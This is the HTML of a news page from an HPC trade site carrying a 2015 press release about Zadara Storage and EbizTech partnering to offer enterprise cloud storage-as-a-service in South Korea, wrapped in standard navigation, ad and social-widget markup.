	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-5089 post type-post status-publish format-standard has-post-thumbnail hentry category-limelight">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/limelight/"><span class="post-head-cat">Limelight</span></a>
																<h1 class="post-title left" itemprop="name headline">Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-07-29">July 29, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="829" height="579" src="https://hpc-asia.com/wp-content/uploads/2015/07/CloudBlockFileStorage.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/07/CloudBlockFileStorage.jpg 829w, https://hpc-asia.com/wp-content/uploads/2015/07/CloudBlockFileStorage-300x209.jpg 300w" sizes="(max-width: 829px) 100vw, 829px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-5089 post type-post status-publish format-standard has-post-thumbnail hentry category-limelight">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/&amp;t=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea -&amp;url=https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/07/CloudBlockFileStorage.jpg&amp;description=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/#respond"><div class="social-comments comment-click-5089"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p style="text-align: justify;">Zadara™ Storage, the provider of enterprise-class storage-as-a-service (STaaS), and EbizTech today announced that Zadara’s award-winning Virtual Private Storage Array™ (VPSA™) platform is now being offered as part of EbizTech’s portfolio of services. EbizTech is making Zadara VPSA available to customers who desire higher performance, larger capacity, and/or more enterprise features.</p>
<p style="text-align: justify;">Famous for its early adoption of technologies, South Korea is experiencing rapid growth in cloud-based IT architectures as local enterprises seek a better way to increase their agility while reducing the burden of procurement, management, and periodic refresh-driven purchases. Yet until now truly enterprise-grade cloud storage that meets every critical need – performance, features, security, and flexibility – has been elusive. EbizTech is partnering with Zadara Storage to offer its acclaimed VPSA enterprise storage-as-a-service (STaaS) solution both in the cloud and at customer sites – so that more local enterprises can access cost-effective, agile data storage in every situation.</p>
<p style="text-align: justify;">“The South Korean market is fast moving and has very specific, and highly demanding, requirements,” said Kevin Lee, CEO at EbizTech. “Our mission is to meet and exceed customer needs in South Korea with industry-leading IT solutions. We chose Zadara Storage as our partner because their solution is a pure OpEx, fully elastic, enterprise-grade storage as a service, and Zadara has localized it for Korean users. The result is that customers in Korea now have access to the best of both worlds in terms of storage capabilities and flexibility.”</p>
<p style="text-align: justify;">“EbizTech is a strong partner that is able to move quickly in the rapidly evolving South Korean cloud landscape,” said Dani Naor, vice president, international sales, at Zadara Storage. “Its deep technical knowledge and local focus make it uniquely qualified to bring our solutions to market. Putting our technology and EbizTech’s market reach together results in an unmatched combination.”</p>
<p style="text-align: justify;"><strong>About Zadara Storage</strong></p>
<p style="text-align: justify;">Zadara Storage is a pioneer provider of enterprise storage-as-a-service, delivering high-performance, highly available, and predictable (QoS) for both file and block storage. The company’s patented, software-defined Virtual Private Storage Arrays™ (VPSA™) deliver flexible, multi-tenant enterprise SAN and NAS technology for peta-scale primary and secondary storage. With isolated resources, exceptional data security, management control, and predictable performance, VPSAs meet the most stringent Service Level Agreements (SLAs), even in public cloud deployments. Its as-a-service model offers enterprises, SMBs, and startups a flexible, agile, and cost-efficient storage infrastructure available on-premises via the groundbreaking OPaaS (On-Premise as a Service) offering, delivering fully managed local storage with consumption pricing. VPSA is also available via a wide range of worldwide cloud and colocation providers, including a value-added relationship with Amazon Web Services (AWS), Microsoft Azure, Dimension Data, CloudSigma, and others. For more information visit www.zadarastorage.com, the Zadara Blog, or follow us on LinkedIn and Twitter.</p>
<p style="text-align: justify;"><strong>About EbizTech</strong></p>
<p style="text-align: justify;">EbizTech Inc. is a Korean IT company whose IT infrastructure product business was established based on its global IT products and fast-growing technological process in cloud and storage. Since its inception, it has expanded to offer total solutions for IT infrastructure from system integration and cloud storage to customer service and maintenance. The company is committed to making today&#8217;s dream a reality in the future.</p>
<p><!-- follow this article --></p>
<div class="share-article-body">
<div class="main-title">
<h3>Follow Article</h3>
<table style="vertical-align: middle;" border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td style="vertical-align: bottom;" align="center" valign="bottom">
<div style="display: block;"><script src="https://apis.google.com/js/platform.js"></script> </p>
<div class="g-ytsubscribe" data-channelid="UCEKhJCFImlN_2wV08bj0RZw" data-layout="default" data-count="default"></div>
</p></div>
</td>
<td style="padding: 16px 16px 0; vertical-align: bottom;" align="center" valign="bottom"><a href="https://flipboard.com" data-flip-widget="flipit">Add to Flipboard Magazine.</a><script src="https://cdn.flipboard.com/web/buttons/js/flbuttons.min.js" type="text/javascript"></script></td>
<td style="padding: 11px 0 0; vertical-align: bottom;" align="center" valign="bottom"><a class="twitter-follow-button" href="https://twitter.com/hpcasia" data-show-count="false" data-size="large">Follow @hpcasia</a><script>// <![CDATA[ !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs'); // ]]&gt;</script></td>
<td style="padding: 10px 13px 0; vertical-align: bottom;" align="center" valign="bottom"><script src="//platform.linkedin.com/in.js" type="text/javascript">// <![CDATA[ lang: en_US // ]]&gt;</script><script type="IN/FollowCompany" data-id="9239139" data-counter="none"></script></td>
<td align="center" valign="bottom">
<div class="fb-like" data-href="https://www.facebook.com/pages/HPC-Asia/345205615658601" data-layout="box_count" data-action="like" data-show-faces="true" data-share="false"></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<p><!-- end follow this article --></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/&amp;t=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea -&amp;url=https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/07/CloudBlockFileStorage.jpg&amp;description=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Zadara Storage And EbizTech Team Up To Deliver Advanced Cloud Storage Services In Korea&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-5089 com-but-5089">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-5089 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zadara-storage-and-ebiztech-team-up-to-deliver-advanced-cloud-storage-services-in-korea/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5089' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/gcs-remains-a-strong-force-in-hpc/" rel="prev">GCS Remains A Strong Force in HPC</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/four-in-10-canadian-internet-users-do-not-see-need-for-cloud-storage/" rel="next">Four In 10 Canadian Internet Users Do Not See Need For Cloud Storage</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
